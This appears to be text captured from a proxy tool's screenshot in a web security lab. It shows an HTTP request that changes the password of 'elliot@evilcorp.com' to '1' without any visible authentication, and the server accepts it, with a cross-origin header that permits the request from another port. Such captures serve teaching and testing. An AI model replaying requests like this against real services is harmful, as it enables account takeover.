 Send
Cancel
<
>
Target: http://192.70.67.3:8081
?
Request
Raw
Params
Headers
Hex
POST /updatepassword HTTP/1.1
Host: 192.70.67.3:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.70.67.3:5000/update
Content-Type: application/json
Content-Length: 46
Origin: http://192.70.67.3:5000
Connection: close
{"email":"elliot@evilcorp.com","password":"1"}
Response
Raw
Headers
Hex
Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 32
Access-Control-Allow-Origin: http://192.70.67.3:5000
Vary: Origin
Server: Werkzeug/0.16.0 Python/2.7.15+
Date: Sun, 26 Jul 2020 17:31:43 GMT
{"Success": "Password updated."}
Update Profile
1
1
Password was successfully changed! Login again to
continue...
OK